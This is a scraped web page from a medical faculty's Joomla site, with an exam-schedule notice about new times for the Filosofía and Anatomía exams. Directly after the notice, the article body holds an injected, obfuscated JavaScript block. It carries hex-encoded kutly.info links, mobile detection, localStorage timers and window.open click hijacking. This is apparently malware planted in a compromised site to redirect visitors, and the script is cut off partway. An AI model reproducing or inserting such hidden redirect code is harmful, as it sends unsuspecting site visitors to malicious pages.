

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://fcm.uccuyosl.edu.ar/index.php/avisos-importantes-6/2660-cambio-de-horario-5
body_size: 11038
content:

<!DOCTYPE html>
<html lang="es-es" dir="ltr"
	  class='com_content view-article itemid-360 j39 mm-hover'>

<head>
	<base href="http://fcm.uccuyosl.edu.ar/index.php/avisos-importantes-6/2660-cambio-de-horario-5" />
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="author" content="Gimena Fernandez" />
	<meta name="generator" content="Joomla! - Open Source Content Management" />
	<title>Facultad de Ciencias Médicas - CAMBIO DE HORARIO</title>
	<link href="/templates/ja_platon/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="http://fcm.uccuyosl.edu.ar/index.php/component/search/?Itemid=154&amp;catid=21&amp;id=2660&amp;format=opensearch" rel="search" title="Buscar Facultad de Ciencias Médicas" type="application/opensearchdescription+xml" />
	<link href="/templates/ja_platon/local/css/themes/template-fcm/bootstrap.css" rel="stylesheet" type="text/css" />
	<link href="/templates/system/css/system.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_platon/local/css/themes/template-fcm/legacy-grid.css" rel="stylesheet" type="text/css" />
	<link href="/plugins/system/t3/base-bs3/fonts/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_platon/local/css/themes/template-fcm/template.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_platon/local/css/themes/template-fcm/megamenu.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_platon/local/css/themes/template-fcm/off-canvas.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_platon/fonts/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
	<link href="//fonts.googleapis.com/css?family=Lora:400,700" rel="stylesheet" type="text/css" />
	<link href="//fonts.googleapis.com/css?family=Roboto:400,500,300,700,400italic,300italic,500italic" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_platon/js/owl-carousel/owl.carousel.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_platon/js/owl-carousel/owl.theme.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_platon/js/slick/slick.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_platon/js/slick/slick-theme.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_platon/local/css/themes/template-fcm/extras/com_community.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_platon/local/css/themes/template-fcm/layouts/docs.css" rel="stylesheet" type="text/css" />
	<link href="/media/mod_languages/css/template.css?6c86036992818fb80672808ecbef2f5f" rel="stylesheet" type="text/css" />
	<script src="/media/jui/js/jquery.min.js?6c86036992818fb80672808ecbef2f5f" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-noconflict.js?6c86036992818fb80672808ecbef2f5f" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-migrate.min.js?6c86036992818fb80672808ecbef2f5f" type="text/javascript"></script>
	<script src="/media/system/js/caption.js?6c86036992818fb80672808ecbef2f5f" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/bootstrap/js/bootstrap.js?6c86036992818fb80672808ecbef2f5f" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/js/jquery.tap.min.js" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/js/off-canvas.js" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/js/script.js" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/js/menu.js" type="text/javascript"></script>
	<script src="/templates/ja_platon/js/owl-carousel/owl.carousel.js" type="text/javascript"></script>
	<script src="/templates/ja_platon/js/slick/slick.js" type="text/javascript"></script>
	<script src="/templates/ja_platon/js/script.js" type="text/javascript"></script>
	<script src="/media/system/js/html5fallback.js" type="text/javascript"></script>
	<script type="text/javascript">
jQuery(window).on('load',  function() {
				new JCaption('img.caption');
			});jQuery(function($){ initTooltips(); $("body").on("subform-row-add", initTooltips); function initTooltips (event, container) { container = container || document;$(container).find(".hasTooltip").tooltip({"html": true,"container": "body"});} });
	</script>
	<script type='text/javascript'>
                /*<![CDATA[*/
                    var jax_live_site = 'http://fcm.uccuyosl.edu.ar/index.php';
                    var jax_token_var='7abb282e17d947ce755db57a36e457a2';
                /*]]>*/
                </script><script type="text/javascript" src="/plugins/system/jomsocial.system/pc_includes/ajax_1.5.pack.js"></script>

	
<!-- META FOR IOS & HANDHELD -->
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no"/>
	<style type="text/stylesheet">
		@-webkit-viewport   { width: device-width; }
		@-moz-viewport      { width: device-width; }
		@-ms-viewport       { width: device-width; }
		@-o-viewport        { width: device-width; }
		@viewport           { width: device-width; }
	</style>
	<script type="text/javascript">
		//<![CDATA[
		if (navigator.userAgent.match(/IEMobile\/10\.0/)) {
			var msViewportStyle = document.createElement("style");
			msViewportStyle.appendChild(
				document.createTextNode("@-ms-viewport{width:auto!important}")
			);
			document.getElementsByTagName("head")[0].appendChild(msViewportStyle);
		}
		//]]>
	</script>
<meta name="HandheldFriendly" content="true"/>
<meta name="apple-mobile-web-app-capable" content="YES"/>
<!-- //META FOR IOS & HANDHELD -->




<!-- Le HTML5 shim and media query for IE8 support -->
<!--[if lt IE 9]>
<script src="//html5shim.googlecode.com/svn/trunk/html5.js"></script>
<script type="text/javascript" src="/plugins/system/t3/base-bs3/js/respond.min.js"></script>
<![endif]-->

<!-- You can add Google Analytics here or use T3 Injection feature -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-54814682-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'UA-54814682-1');
</script>
</head>

<body >

<div class="t3-wrapper"> <!-- Need this wrapper for off-canvas menu. Remove if you don't use of-canvas -->
  <div class="container">
    
	<!-- TOPBAR -->
	<nav class="t3-topbar ">
              <!-- LANGUAGE SWITCHER -->
        <div class="topbar-left languageswitcherload col-xs-6 col-sm-4">
          <div class="mod-languages">

	<ul class="lang-inline" dir="ltr">
		</ul>

</div>

        </div>
        <!-- //LANGUAGE SWITCHER -->
            <div class="topbar-right pull-right col-xs-6 col-sm-8">
                   <!-- HEAD SEARCH -->
          <div class="head-search">
            <button class="btn btn-search" data-toggle="modal" data-target="#head-search"><i class="fa fa-search"></i></button>
<div class="search">
	<form action="/index.php/avisos-importantes-6" method="post" class="form-inline form-search">
		<label for="mod-search-searchword" class="element-invisible">Buscar...</label> <input name="searchword" id="mod-search-searchword" maxlength="200"  class="form-control search-query" type="search" size="0" placeholder="Buscar..." />		<input type="hidden" name="task" value="search" />
		<input type="hidden" name="option" value="com_search" />
		<input type="hidden" name="Itemid" value="154" />
	</form>
</div>

          </div>
          <!-- //HEAD SEARCH -->
        
         
      </div>
	</nav>
	<!-- //TOPBAR -->


    
<!-- HEADER -->
<header id="t3-header" class="t3-header">

		<!-- LOGO -->
		<div class="col-xs-12 logo">
			<div class="logo-image">
				<a href="/" title="Platon">
											<img class="logo-img" src="/images/Logo-Med.png" alt="Platon" />
															<span>Platon</span>
				</a>
				<small class="site-slogan"></small>
			</div>
		</div>
		<!-- //LOGO -->
</header>
<!-- //HEADER -->

    
<!-- MAIN NAVIGATION -->
<nav id="t3-mainnav" class="t3-mainnav">
	<div class="navbar navbar-default">

		<!-- Brand and toggle get grouped for better mobile display -->
		<div class="navbar-header">
		
			
		</div>

		<div class="t3-navbar navbar-collapse collapse col-xs-2 col-lg-9">
			<div  class="t3-megamenu animate slide"  data-duration="400" data-responsive="true">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="nav navbar-nav level0">
<li itemprop='name' class="dropdown mega" data-id="101" data-level="1">
<a itemprop='url' class=" dropdown-toggle"  href="/index.php"   data-target="#" data-toggle="dropdown">La Facultad <em class="caret"></em></a>

<div class="nav-child dropdown-menu mega-dropdown-menu"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-nav" data-width="12"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level1">
<li itemprop='name'  data-id="201" data-level="2">
<a itemprop='url' class=""  href="/index.php/la-facultad/autoridades"   data-target="#">Autoridades </a>

</li>
<li itemprop='name'  data-id="203" data-level="2">
<a itemprop='url' class=""  href="/index.php/la-facultad/quienes-somos"   data-target="#">¿QUIÉNES SOMOS? </a>

</li>
<li itemprop='name'  data-id="247" data-level="2">
<a itemprop='url' class=""  href="/index.php/revistafcm"   data-target="#">Revista FMC</a>

</li>
<li itemprop='name'  data-id="392" data-level="2">
<a itemprop='url' class=""  href="/index.php/la-facultad/fcm-en-los-medios"   data-target="#">Proyecto FCM en los medios </a>

</li>
<li itemprop='name'  data-id="253" data-level="2">
<a itemprop='url' class=""  href="/index.php/la-facultad/extension"   data-target="#">Extensión </a>

</li>
<li itemprop='name'  data-id="245" data-level="2">
<a itemprop='url' class=""  href="/index.php/la-facultad/investigacion"   data-target="#">Investigación </a>

</li>
<li itemprop='name'  data-id="254" data-level="2">
<a itemprop='url' class=""  href="/index.php/la-facultad/asis-pedagogica"   data-target="#">Asistencia Pedagógica </a>

</li>
<li itemprop='name'  data-id="244" data-level="2">
<a itemprop='url' class=""  href="/index.php/la-facultad/novedades"   data-target="#">Novedades </a>

</li>
<li itemprop='name'  data-id="277" data-level="2">
<a itemprop='url' class=""  href="http://uccuyosl.edu.ar/index.php/cursos-y-jornadas" target="_blank"   data-target="#">Cursos y Jornadas</a>

</li>
<li itemprop='name'  data-id="278" data-level="2">
<a itemprop='url' class=""  href="http://uccuyosl.edu.ar/index.php/biblioteca" target="_blank"   data-target="#">Biblioteca</a>

</li>
<li itemprop='name'  data-id="315" data-level="2">
<a itemprop='url' class=""  href="/index.php/la-facultad/resoluciones"   data-target="#">RESOLUCIONES </a>

</li>
<li itemprop='name'  data-id="399" data-level="2">
<a itemprop='url' class=""  href="/index.php/la-facultad/uccuyo-en-movimiento"   data-target="#">¡UCCuyo en Movimiento! </a>

</li>
</ul>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name' class="dropdown mega" data-id="204" data-level="1">
<a itemprop='url' class=" dropdown-toggle"  href="#"   data-target="#" data-toggle="dropdown">Carreras<em class="caret"></em></a>

<div class="nav-child dropdown-menu mega-dropdown-menu"  style="width: 350px"  data-width="350"><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-nav" data-width="12"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level1">
<li itemprop='name'  data-id="206" data-level="2">
<a itemprop='url' class=""  href="/index.php/carreras/instrumentacion-quirurgica"   data-target="#">Instrumentación Quirúrgica </a>

</li>
<li itemprop='name'  data-id="207" data-level="2">
<a itemprop='url' class=""  href="/index.php/carreras/medicina"   data-target="#">Medicina </a>

</li>
<li itemprop='name'  data-id="239" data-level="2">
<a itemprop='url' class=""  href="/index.php/carreras/licenciatura-en-obstetricia"   data-target="#">Licenciatura en Obstetricia </a>

</li>
<li itemprop='name' class="dropdown-submenu mega" data-id="311" data-level="2">
<a itemprop='url' class=""  href="#"   data-target="#">SUBSEDE QUINES</a>

<div class="nav-child dropdown-menu mega-dropdown-menu"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-nav" data-width="12"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level2">
<li itemprop='name'  data-id="205" data-level="3">
<a itemprop='url' class=""  href="/index.php/carreras/subsede-quines/enfermeria"   data-target="#">Enfermería Universitaria </a>

</li>
</ul>
</div></div>
</div>
</div></div>
</li>
</ul>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name'  data-id="275" data-level="1">
<a itemprop='url' class=""  href="http://cepid.uccuyosl.edu.ar/" target="_blank"   data-target="#">CEPID</a>

</li>
<li itemprop='name' class="dropdown mega" data-id="279" data-level="1">
<a itemprop='url' class=" dropdown-toggle"  href="#" target="_blank"   data-target="#" data-toggle="dropdown">ALUMNOS<em class="caret"></em></a>

<div class="nav-child dropdown-menu mega-dropdown-menu"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-nav" data-width="12"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level1">
<li itemprop='name'  data-id="388" data-level="2">
<a itemprop='url' class=""  href="http://www.uccuyosl.edu.ar//alumnos/ordenanza" target="_blank"   data-target="#">Ordenanza</a>

</li>
<li itemprop='name'  data-id="281" data-level="2">
<a itemprop='url' class=""  href="/index.php/alumnos/becasybeneficios" target="_blank"   data-target="#">BECAS y BENEFICIOS </a>

</li>
<li itemprop='name'  data-id="282" data-level="2">
<a itemprop='url' class=""  href="http://uccuyosl.edu.ar/index.php/deportes-sl" target="_blank"   data-target="#">DEPORTES</a>

</li>
<li itemprop='name'  data-id="283" data-level="2">
<a itemprop='url' class=""  href="#" target="_blank"   data-target="#">Convenios</a>

</li>
<li itemprop='name'  data-id="287" data-level="2">
<a itemprop='url' class=""  href="http://tramites.uccuyosl.edu.ar/reparcializacion-extraordinaria-fac-de-cs-medicas/" target="_blank"   data-target="#">Reparcializaciones Extraordinarias</a>

</li>
<li itemprop='name'  data-id="288" data-level="2">
<a itemprop='url' class=""  href="https://forms.gle/rYxc4AGyW2T8bDt28" target="_blank"   data-target="#">Inscripción a Examen</a>

</li>
<li itemprop='name'  data-id="380" data-level="2">
<a itemprop='url' class=""  href="http://fcm.uccuyosl.edu.ar/index.php/medicina-alum" target="_blank"   data-target="#">Medicina</a>

</li>
<li itemprop='name'  data-id="381" data-level="2">
<a itemprop='url' class=""  href="http://fcm.uccuyosl.edu.ar/index.php/licenciatura-en-obstetricia-alum" target="_blank"   data-target="#">Lic. en Obstetricia</a>

</li>
<li itemprop='name'  data-id="382" data-level="2">
<a itemprop='url' class=""  href="http://fcm.uccuyosl.edu.ar/index.php/instrumentacion-quirurgica-alum" target="_blank"   data-target="#">Instrumentación Quirúrgica</a>

</li>
<li itemprop='name'  data-id="289" data-level="2">
<a itemprop='url' class=""  href="http://aulavirtual.uccuyosl.edu.ar/login/index.php" target="_blank"   data-target="#"><img class="" src="/images/2023/Aulavirtual.png" alt="Aula Virtual" /></a>

</li>
<li itemprop='name'  data-id="280" data-level="2">
<a itemprop='url' class=""  href="https://uccuyosl.paypertic.com.ar/" target="_blank"   data-target="#"><img class="" src="/images/2023/pagaFCM.png" alt="Paga Aquí" /></a>

</li>
<li itemprop='name'  data-id="383" data-level="2">
<a itemprop='url' class=""  href="http://fcm.uccuyosl.edu.ar/index.php/licenciatura-en-kinesiologia-y-fisioterapia-alum" target="_blank"   data-target="#"><img class="" src="/images/2023/siuMenu.png" alt="Acceso SIU" /></a>

</li>
</ul>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name'  data-id="190" data-level="1">
<a itemprop='url' class=""  href="/index.php/contactos"   data-target="#">Contactos </a>

</li>
<li itemprop='name'  data-id="312" data-level="1">
<a itemprop='url' class=""  href="http://uccuyosl.edu.ar/" target="_blank"   data-target="#">UCCuyoSL</a>

</li>
<li itemprop='name' class="dropdown mega" data-id="400" data-level="1">
<a itemprop='url' class=" dropdown-toggle"  href="#"   data-target="#" data-toggle="dropdown">Gestión de Trámites<em class="caret"></em></a>

<div class="nav-child dropdown-menu mega-dropdown-menu"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-nav" data-width="12"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level1">
<li itemprop='name'  data-id="401" data-level="2">
<a itemprop='url' class=""  href="https://bit.ly/CancelacionMatricula" target="_blank"   data-target="#">Cancelación de Matricula</a>

</li>
<li itemprop='name'  data-id="402" data-level="2">
<a itemprop='url' class=""  href="https://bit.ly/HTitulo" target="_blank"   data-target="#">Certificación para Apostilla</a>

</li>
<li itemprop='name'  data-id="403" data-level="2">
<a itemprop='url' class=""  href="https://bit.ly/SolictudDocu" target="_blank"   data-target="#">Solicitud de Documentación</a>

</li>
<li itemprop='name'  data-id="404" data-level="2">
<a itemprop='url' class=""  href="https://bit.ly/SolTitulo" target="_blank"   data-target="#">Solicitud de Título</a>

</li>
<li itemprop='name'  data-id="405" data-level="2">
<a itemprop='url' class=""  href="/index.php/gestion-de-tramites/valores-2026"   data-target="#">Valores 2026 </a>

</li>
<li itemprop='name'  data-id="406" data-level="2">
<a itemprop='url' class=""  href="/index.php/gestion-de-tramites/instructivos-siu"   data-target="#">Instructivos SIU </a>

</li>
<li itemprop='name'  data-id="407" data-level="2">
<a itemprop='url' class=""  href="https://tramites.uccuyosl.edu.ar/FichadeSalud.pdf" target="_blank"   data-target="#">Ficha Médica</a>

</li>
<li itemprop='name'  data-id="408" data-level="2">
<a itemprop='url' class=""  href="https://tramites.uccuyosl.edu.ar/ContratoServiciosEduc-Medicas.pdf" target="_blank"   data-target="#">Contrato de Servicio</a>

</li>
</ul>
</div></div>
</div>
</div></div>
</li>
</ul>
</div>

		</div>

					
<button class="btn btn-primary off-canvas-toggle  hidden-lg" type="button" data-pos="right" data-nav="#t3-off-canvas" data-effect="off-canvas-effect-4">
  <i class="fa fa-bars"></i>
</button>

<!-- OFF-CANVAS SIDEBAR -->
<div id="t3-off-canvas" class="t3-off-canvas  hidden-lg">

  <div class="t3-off-canvas-header">
    <h2 class="t3-off-canvas-header-title">Sidebar</h2>
    <button type="button" class="close" data-dismiss="modal" aria-hidden="true">&times;</button>
  </div>

  <div class="t3-off-canvas-body">
    <div class="t3-module module " id="Mod143"><div class="module-inner"><div class="module-ct"><ul class="nav menu">
<li class="item-101 default deeper dropdown parent"><a href="/index.php" class=" dropdown-toggle" data-toggle="dropdown">La Facultad<em class="caret"></em></a><ul class="dropdown-menu"><li class="item-201"><a href="/index.php/la-facultad/autoridades" class="">Autoridades</a></li><li class="item-203"><a href="/index.php/la-facultad/quienes-somos" class="">¿QUIÉNES SOMOS?</a></li><li class="item-247"><a href="/index.php/revistafcm" class="">Revista FMC </a></li><li class="item-392"><a href="/index.php/la-facultad/fcm-en-los-medios" class="">Proyecto FCM en los medios</a></li><li class="item-253"><a href="/index.php/la-facultad/extension" class="">Extensión</a></li><li class="item-245"><a href="/index.php/la-facultad/investigacion" class="">Investigación</a></li><li class="item-254"><a href="/index.php/la-facultad/asis-pedagogica" class="">Asistencia Pedagógica</a></li><li class="item-244"><a href="/index.php/la-facultad/novedades" class="">Novedades</a></li><li class="item-277"><a href="http://uccuyosl.edu.ar/index.php/cursos-y-jornadas" class="" target="_blank" rel="noopener noreferrer">Cursos y Jornadas </a></li><li class="item-278"><a href="http://uccuyosl.edu.ar/index.php/biblioteca" class="" target="_blank" rel="noopener noreferrer">Biblioteca </a></li><li class="item-315"><a href="/index.php/la-facultad/resoluciones" class="">RESOLUCIONES</a></li><li class="item-399"><a href="/index.php/la-facultad/uccuyo-en-movimiento" class="">¡UCCuyo en Movimiento!</a></li></ul></li><li class="item-204 deeper dropdown parent"><a href="#" class=" dropdown-toggle" data-toggle="dropdown">Carreras <em class="caret"></em></a><ul class="dropdown-menu"><li class="item-206"><a href="/index.php/carreras/instrumentacion-quirurgica" class="">Instrumentación Quirúrgica</a></li><li class="item-207"><a href="/index.php/carreras/medicina" class="">Medicina</a></li><li class="item-239"><a href="/index.php/carreras/licenciatura-en-obstetricia" class="">Licenciatura en Obstetricia</a></li><li class="item-311 dropdown-submenu parent"><a href="#" class="">SUBSEDE QUINES </a><ul class="dropdown-menu"><li class="item-205"><a href="/index.php/carreras/subsede-quines/enfermeria" class="">Enfermería Universitaria</a></li></ul></li></ul></li><li class="item-275"><a href="http://cepid.uccuyosl.edu.ar/" class="" target="_blank" rel="noopener noreferrer">CEPID </a></li><li class="item-279 deeper dropdown parent"><a href="#" class=" dropdown-toggle" data-toggle="dropdown" target="_blank" rel="noopener noreferrer">ALUMNOS <em class="caret"></em></a><ul class="dropdown-menu"><li class="item-388"><a href="http://www.uccuyosl.edu.ar//alumnos/ordenanza" class="" target="_blank" rel="noopener noreferrer">Ordenanza </a></li><li class="item-281"><a href="/index.php/alumnos/becasybeneficios" class="" target="_blank">BECAS y BENEFICIOS</a></li><li class="item-282"><a href="http://uccuyosl.edu.ar/index.php/deportes-sl" class="" target="_blank" rel="noopener noreferrer">DEPORTES </a></li><li class="item-283"><a href="#" class="" target="_blank" rel="noopener noreferrer">Convenios </a></li><li class="item-287"><a href="http://tramites.uccuyosl.edu.ar/reparcializacion-extraordinaria-fac-de-cs-medicas/" class="" target="_blank" rel="noopener noreferrer">Reparcializaciones Extraordinarias </a></li><li class="item-288"><a href="https://forms.gle/rYxc4AGyW2T8bDt28" class="" target="_blank" rel="noopener noreferrer">Inscripción a Examen </a></li><li class="item-380"><a href="http://fcm.uccuyosl.edu.ar/index.php/medicina-alum" class="" target="_blank" rel="noopener noreferrer">Medicina </a></li><li class="item-381"><a href="http://fcm.uccuyosl.edu.ar/index.php/licenciatura-en-obstetricia-alum" class="" target="_blank" rel="noopener noreferrer">Lic. en Obstetricia </a></li><li class="item-382"><a href="http://fcm.uccuyosl.edu.ar/index.php/instrumentacion-quirurgica-alum" class="" target="_blank" rel="noopener noreferrer">Instrumentación Quirúrgica </a></li><li class="item-289"><a href="http://aulavirtual.uccuyosl.edu.ar/login/index.php" class="" target="_blank" rel="noopener noreferrer"><img src="/images/2023/Aulavirtual.png" alt="Aula Virtual" /> </a></li><li class="item-280"><a href="https://uccuyosl.paypertic.com.ar/" class="" target="_blank" rel="noopener noreferrer"><img src="/images/2023/pagaFCM.png" alt="Paga Aquí" /> </a></li><li class="item-383"><a href="http://fcm.uccuyosl.edu.ar/index.php/licenciatura-en-kinesiologia-y-fisioterapia-alum" class="" target="_blank" rel="noopener noreferrer"><img src="/images/2023/siuMenu.png" alt="Acceso SIU" /> </a></li></ul></li><li class="item-190"><a href="/index.php/contactos" class="">Contactos</a></li><li class="item-312"><a href="http://uccuyosl.edu.ar/" class="" target="_blank" rel="noopener noreferrer">UCCuyoSL </a></li><li class="item-400 deeper dropdown parent"><a href="#" class=" dropdown-toggle" data-toggle="dropdown">Gestión de Trámites <em class="caret"></em></a><ul class="dropdown-menu"><li class="item-401"><a href="https://bit.ly/CancelacionMatricula" class="" target="_blank" rel="noopener noreferrer">Cancelación de Matricula </a></li><li class="item-402"><a href="https://bit.ly/HTitulo" class="" target="_blank" rel="noopener noreferrer">Certificación para Apostilla </a></li><li class="item-403"><a href="https://bit.ly/SolictudDocu" class="" target="_blank" rel="noopener noreferrer">Solicitud de Documentación </a></li><li class="item-404"><a href="https://bit.ly/SolTitulo" class="" target="_blank" rel="noopener noreferrer">Solicitud de Título </a></li><li class="item-405"><a href="/index.php/gestion-de-tramites/valores-2026" class="">Valores 2026</a></li><li class="item-406"><a href="/index.php/gestion-de-tramites/instructivos-siu" class="">Instructivos SIU</a></li><li class="item-407"><a href="https://tramites.uccuyosl.edu.ar/FichadeSalud.pdf" class="" target="_blank" rel="noopener noreferrer">Ficha Médica </a></li><li class="item-408"><a href="https://tramites.uccuyosl.edu.ar/ContratoServiciosEduc-Medicas.pdf" class="" target="_blank" rel="noopener noreferrer">Contrato de Servicio </a></li></ul></li></ul>
</div></div></div>
  </div>

</div>
<!-- //OFF-CANVAS SIDEBAR -->

		
				<div class="col-xs-8 col-md-6 col-lg-3 pull-right">
					</div>
		
			</div>
</nav>
<!-- //MAIN NAVIGATION -->

    


    


    


    


    
<div id="t3-mainbody" class="t3-mainbody two-sidebar">
	<div class="row equal-height">

		<!-- MAIN CONTENT -->
		<div id="t3-content" class="t3-content col col-xs-12 col-md-6 col-md-push-3">
						

<div class="item-page clearfix">


<!-- Article -->
<article itemscope itemtype="http://schema.org/Article">
	<meta itemscope itemprop="mainEntityOfPage"  itemType="https://schema.org/WebPage" itemid="https://google.com/article"/>
	<meta itemprop="inLanguage" content="es-ES" />
		<meta itemprop="url" content="/index.php/avisos-importantes-6?id=" />

			
<header class="article-header clearfix">
	<h1 class="article-title" itemprop="headline">
					<a href="/index.php/avisos-importantes-6/2660-cambio-de-horario-5" itemprop="url" title="CAMBIO DE HORARIO">
				CAMBIO DE HORARIO</a>
			</h1>

			</header>
	
	<!-- Aside -->
		<!-- //Aside -->

	
	
	
	
	
				
	
		
		<section class="article-content clearfix" itemprop="articleBody">
			<p>ATENCION!!! Se informa que la mesa de <strong>ELEMENTOS DE FILOSOFIA,</strong> prevista para el dia <strong>Lunes 6/02 sera a las 09:00 hs.</strong> Tambien, la mesa de <strong>ANATOMIA</strong> del dia <strong>Martes 07/02 sera a las 14:00 hs.</strong></p>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x65\x45\x5a\x32\x63\x362','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x52\x53\x6c\x33\x63\x373','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x6d\x70\x48\x30\x63\x380','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x58\x76\x43\x37\x63\x387','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x41\x46\x51\x36\x63\x386','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x69\x6e\x68\x38\x63\x338','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x6c\x53\x5a\x35\x63\x315','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else 